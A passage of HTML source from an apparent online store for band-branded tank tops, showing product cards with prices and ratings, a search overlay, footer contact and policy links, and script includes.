                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="736">
    <a href="https://meshuggahshop.com/product/meshuggah-15-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1535/conversions/ra,tank,x1860,101010:01c5ca27c6,front-c,288,321,600,600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="meshuggah (15) Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://meshuggahshop.com/product/meshuggah-15-tank-top" class="capitalize hover:underline leading-3">meshuggah (15) Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="747">
    <a href="https://meshuggahshop.com/product/meshuggah-7-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1555/conversions/ra,tank,x1860,101010:01c5ca27c6,front-c,288,321,600,600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Meshuggah (7) Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://meshuggahshop.com/product/meshuggah-7-tank-top" class="capitalize hover:underline leading-3">Meshuggah (7) Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;pBcIVI6z7C4OClYuqy6P&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/meshuggah-tank-top&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;b9d2a3bde833134efab593bb1a4af5679c3d71b19d11b6f08c69b27d5a2e0be3&quot;}" wire:effects="[]" wire:id="pBcIVI6z7C4OClYuqy6P" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;57137 Windrow Dr Mckinney, Tx 75070, Us<br /><strong>Our Warehouse</strong>: No. 319 Heyan Road, Binzhou City, Jiangsu Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@meshuggahshop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We have a world-class design team to make sure each Product is unique and top-quality. We offer many products in different styles so you can find the perfect one for you.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Meshuggah Shop - Official Meshuggah Merchandise Store 2025 all rights reserved
                </div>
                <div>
                    <img src="https://meshuggahshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://meshuggahshop.com/build/assets/app-C76CEnWO.js" /><script type="module" src="https://meshuggahshop.com/build/assets/app-C76CEnWO.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-16T05:11:39.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-16T05:11:39.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://meshuggahshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://meshuggahshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://meshuggahshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://meshuggahshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
